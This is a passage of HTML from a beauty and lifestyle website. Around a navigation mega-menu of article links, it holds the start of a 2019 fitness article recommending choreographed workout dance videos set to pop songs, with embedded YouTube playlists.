                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696bf2ad95809" data-td_block_id="td_uid_4_696bf2ad95809"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696bf2ad95809" data-td_block_id="td_uid_4_696bf2ad95809"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696bf2ad96f2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696bf2ad96f2d" ><script>var block_td_uid_5_696bf2ad96f2d = new tdBlock();
block_td_uid_5_696bf2ad96f2d.id = "td_uid_5_696bf2ad96f2d";
block_td_uid_5_696bf2ad96f2d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696bf2ad96f2d_rand","tdc_css_class":"td_uid_5_696bf2ad96f2d_rand","tdc_css_class_style":"td_uid_5_696bf2ad96f2d_rand_style"}';
block_td_uid_5_696bf2ad96f2d.td_column_number = "3";
block_td_uid_5_696bf2ad96f2d.block_type = "td_block_mega_menu";
block_td_uid_5_696bf2ad96f2d.post_count = "5";
block_td_uid_5_696bf2ad96f2d.found_posts = "505";
block_td_uid_5_696bf2ad96f2d.header_color = "";
block_td_uid_5_696bf2ad96f2d.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bf2ad96f2d.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696bf2ad96f2d);
</script><div id=td_uid_5_696bf2ad96f2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bf2ad96f2d" data-td_block_id="td_uid_5_696bf2ad96f2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696bf2ad96f2d" data-td_block_id="td_uid_5_696bf2ad96f2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696bf2ad98291_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696bf2ad98291" ><script>var block_td_uid_6_696bf2ad98291 = new tdBlock();
block_td_uid_6_696bf2ad98291.id = "td_uid_6_696bf2ad98291";
block_td_uid_6_696bf2ad98291.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696bf2ad98291_rand","tdc_css_class":"td_uid_6_696bf2ad98291_rand","tdc_css_class_style":"td_uid_6_696bf2ad98291_rand_style"}';
block_td_uid_6_696bf2ad98291.td_column_number = "3";
block_td_uid_6_696bf2ad98291.block_type = "td_block_mega_menu";
block_td_uid_6_696bf2ad98291.post_count = "5";
block_td_uid_6_696bf2ad98291.found_posts = "1226";
block_td_uid_6_696bf2ad98291.header_color = "";
block_td_uid_6_696bf2ad98291.ajax_pagination_infinite_stop = "";
block_td_uid_6_696bf2ad98291.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696bf2ad98291);
</script><div id=td_uid_6_696bf2ad98291 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696bf2ad98291" data-td_block_id="td_uid_6_696bf2ad98291"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696bf2ad98291" data-td_block_id="td_uid_6_696bf2ad98291"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696bf2ad995fc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696bf2ad995fc" ><script>var block_td_uid_7_696bf2ad995fc = new tdBlock();
block_td_uid_7_696bf2ad995fc.id = "td_uid_7_696bf2ad995fc";
block_td_uid_7_696bf2ad995fc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696bf2ad995fc_rand","tdc_css_class":"td_uid_7_696bf2ad995fc_rand","tdc_css_class_style":"td_uid_7_696bf2ad995fc_rand_style"}';
block_td_uid_7_696bf2ad995fc.td_column_number = "3";
block_td_uid_7_696bf2ad995fc.block_type = "td_block_mega_menu";
block_td_uid_7_696bf2ad995fc.post_count = "5";
block_td_uid_7_696bf2ad995fc.found_posts = "1909";
block_td_uid_7_696bf2ad995fc.header_color = "";
block_td_uid_7_696bf2ad995fc.ajax_pagination_infinite_stop = "";
block_td_uid_7_696bf2ad995fc.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696bf2ad995fc);
</script><div id=td_uid_7_696bf2ad995fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696bf2ad995fc" data-td_block_id="td_uid_7_696bf2ad995fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696bf2ad995fc" data-td_block_id="td_uid_7_696bf2ad995fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696bf2ad9add2_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696bf2ad9add2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696bf2ad9add2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-155044" class="td-post-template-4 post-155044 post type-post status-publish format-standard has-post-thumbnail category-fitness tag-fitness tag-workout-motivation tag-workout-videos td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fitness" class="entry-crumb" href="https://www.youbeauty.com/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">You Need To Check Out These Workout Dance Videos</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-155044_Check-Out-These-Workout-Dance-Videos-Shawn-Mendes-Ed-Sheeran-Justi-Bieber_H-1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/fitness/">Fitness</a></li></ul>                <h1 class="entry-title">You Need To Check Out These Workout Dance Videos</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T12:00:14+00:00" >October 6, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        <p>A good playlist is essential to a good workout. I mean, how else are you going to get pumped up without listening to Lizzo? Finding the right workout playlist can be tough, especially when there are so many good pump up songs out there.</p>
<p>I don&#8217;t know about you, but I always get workout and song inspiration from watching YouTube fitness videos. No matter if I&#8217;m working out at home or in a gym, when I&#8217;m unsure of what workout to do, I always follow a YouTube video.</p>
<p>And one of my favorite fitness YouTubers is Maddie Lymburner, who is known for her killer workout videos and delicious vegan &#8220;What I Eat In A Day&#8221; clips. She has everything from full-body HIIT workouts to cool down stretching routines, and recently she started choreographing workouts to pop songs. These are my favorite of her choreographed workout routines that are anything but boring:</p><div class="td_smart_list_2 td-2-columns "><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">1</span><span class="td-sml-current-item-title">Shawn Mendes &#8211; If I Can&#8217;t Have You FULL BODY WORKOUT ROUTINE</span></h2></div><span class="td-sml-description"><p>This full-body, intense workout will have you sweating (as if listening to Shawn Mendes doesn&#8217;t have you already).</p>
<p><iframe title="Shawn Mendes - If I Can&#039;t Have You FULL BODY WORKOUT ROUTINE" width="696" height="392" data-src="https://www.youtube.com/embed/videoseries?list=PLN99XDk2SYr5CRS7c1hk62yEultl8KaYn" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">2</span><span class="td-sml-current-item-title">Ed Sheeran &amp; Justin Bieber &#8211; I Don&#8217;t Care AB WORKOUT ROUTINE</span></h2></div><span class="td-sml-description"><p>I&#8217;m a fan of Ed Sheeran and Justin Bieber, and I&#8217;m definitely a fan of ab workouts that are under 5 minutes. This one hits both.</p>
